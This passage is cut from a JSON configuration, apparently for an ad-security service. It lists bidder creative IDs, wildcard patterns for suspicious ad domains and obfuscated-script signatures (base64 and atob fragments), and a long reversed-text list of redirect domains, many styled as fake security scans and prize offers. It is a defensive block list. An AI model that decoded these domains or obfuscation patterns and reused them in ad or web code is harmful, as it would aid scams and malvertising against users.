7c66ad2":"1#1:65570","cr2840.d4e8c1d7":"1#1:65570","cr2901.d4e8c1d7":"1#1:65570","cr2508.d4e8c1d7":"1#1:65570","cr2840.af0f806f":"1#1:65570"},"adagio":{"010dkodabuilt_1908a":"1#1:65570","6486989450732491191":"1#1:65570","4155446343157412374":"1#1:65570","-8287663737381093368":"1#1:65570","010dkodabuilt_50bbd":"1#1:65570","-1493032235887004356":"1#1:65570","010dkodabuilt":"1#1:65570","176_CR51342014":"1#1:65570","176_CR51632576":"1#1:65570","2760:176_CR52212271":"1#1:65570","2760:176_CR51342013":"1#1:65570","176_CR52140764":"1#1:65570"},"smartadserver":{"-3712431843184221700":"1#1:65570","4155446343157412400":"1#1:65570","6583085546136586000":"1#1:65570","-62010342425304670":"1#1:65570","-6656930851718586000":"1#1:65570","-7882163780192287000":"1#1:65570","-2782268911709396000":"1#1:65570","-8204469038501808000":"1#1:65570","1985583117006863000":"1#1:65570","6315356696262556000":"1#1:65570","-1158232287318919000":"1#1:65570","-685180890898064800":"1#1:65570","425263033525180100":"1#1:65570","9211734601849361000":"1#1:65570","189916894409516400":"1#1:65570","-1560249539407891500":"1#1:65570","-3281611235703963600":"1#1:65570","7559972151234975000":"1#1:65570","-7690042947279558000":"1#1:65570","4788670303713675000":"1#1:65570","7761562323930992000":"1#15:59178"},"pubmatic":{"37459":"1#1:65570","wmcj4pmg":"1#1:65570","q8j9jv8m":"1#1:65570","cr_279_NzQ2OTdlYTkzMDhkM2Q2ZWNiOWRmM2E2NDBmNzQxM2JjYXNkMjUxMQ%3D%3D":"1#1:65570","d18o2inq":"1#1:65570","crfr5qwr":"1#1:65570","adq615wh":"1#1:65570","176_CR52212676":"1#1:65570","2a2d0e164f190b27f74b068b5d8b2ebb":"1#1:65570"},"ix":{"22012770":"1#1:65570","33489135":"1#1:65570","34388276":"1#1:65570","35191856":"1#1:65570","40230480":"1#1:65570","55472254":"1#1:65570","62789700":"1#1:65570"},"unruly":{"cr-TJWAxN9ROeyq+HFo1DrpD2==rgz0":"1#1:65570","cr-Gl0CT6BrzPn0JUfHRhMaFQ==rgz0":"1#1:65570","cr-xEbbknn1jpyi9sImtTviW1==eknd":"1#1:65570","cr-3JI3V1ggLCOECkMEmIZZdA==u9we":"1#1:65570","cr-H89+m+P0yE5Y7bTcF+OouQ==ew5q":"1#1:65570","cr-J8x1hridvIDKv1AeOr8ju0==loji":"1#1:65570","cr-zk7aVbhH1IoMKcIjf1k/2Q==qnqm":"1#1:65570","cr-hSaF8F04KE1RS3HtU8krXQ==ew5q":"1#1:65570","cr-8/c5Sy9IQDgBLOc2G5w/BA==rgz0":"1#1:65570"},"rubicon":{"2307:aq8f3rw4":"1#1:65570","2307:yyfrqngv":"1#1:65570","2760:176_CR52183673":"1#1:65570","5646:36954":"1#1:65570","2760:176_CR52168791":"1#1:65570","3490:CR52168996":"1#1:65570","5646:36949":"1#1:65570","2760:176_CR52204468":"1#1:65570","2760:176_CR52168797":"1#1:65570","3490:CR52183673":"1#1:65570"},"taboola":{"-8013934895237901995":"1#1:65570","7412814235606770563":"1#1:65570","-4728954381995976568":"1#1:65570","2473211385671585152":"1#1:65570","7397951625600776559":"1#1:65570","7471533188118203802":"1#1:65570","7391034182237386075":"1#1:65570","4745762255939041354":"1#1:65570","2354161386134232775":"1#1:65570","3171493796931925402":"1#1:65570","6840461720446459584":"1#1:65570","-7604730252961986406":"1#1:65570","5299132042544851475":"1#1:65570","7510367246895617038":"1#1:65570","-389439601565157127":"1#1:65570","3982895342726294098":"1#1:65570","1542114032256425339":"1#1:65570"},"amx":{"44823036":"1#19:58736","501987155":"1#1:65570","649936046":"1#1:65570","649936049":"1#1:65570","4083IP31KS13kodabuilt_76eac":"1#1:65570","4083IP31KS13debebb7159c8d1aa221eb59e0811c444":"1#1:65570","4083IP31KS13kodabuilt_2c68b":"1#1:65570","4083IP31KS13c2eb53f9e6381203909c0b7cca93eb96":"1#1:65570"},"openx":{"257523-1674947":"1#1:65570"},"ozone":{"1543355345371987809":"1#1:65570","7354_1101928_T25936091":"1#1:65570"},"yieldmo":{"761":"1#1:65570"},"criteo":{"494_379_9916_700070960":"1#1:65570","494_379_76_40dcfe06-741c-479f-8fdd-421ec5f6082d":"1#15:59178"},"triplelift":{"3335_153461_653497975":"1#1:65570","2409_25495_176_CR52168334":"1#1:65570"},"seedtag":{"85990823":"1#1:65570","653497975":"1#1:65570","6250_66552_T26294731":"1#1:65570","354_r67448834dfa8dz":"1#1:65570","2676:85990823":"1#1:65570","354_36744885adbd36g":"1#1:65570","1543355345371987809":"1#1:65570","354_v67448866d7029t":"1#1:65570","-5998700227607391834":"1#1:65570","354_36744897d98fcfr":"1#1:65570","409_236009":"1#15:59178"},"monetixads":{"176_CR52168334":"1#1:65570","176_CR52168333":"1#1:65570"},"kueezrtb":{"176_CR52167830":"1#1:65570","176_CR52168333":"1#1:65570"},"nexx360":{"58087538":"1#19:58736","84963409":"1#24:58124","84963411":"1#24:58124","84963413":"1#24:58124","84963568":"1#24:58124","84963600":"1#24:58124","84963602":"1#24:58124"}},"prebidAdvId":{},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","a.dataset.c*.cloudfront.net/assets/":"1#1:m","hZnVrcDVWcm5jdGtwNVZyaW9ua3A1VnIoKXtrcDVWcmxld":"0#1:s","aHRtrue0cHM6Ly":"0#1:s","mtag*aHRtrue0cHM6Ly":"0#1:s","atob(mtag.replaceAll(":"0#1:s"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomd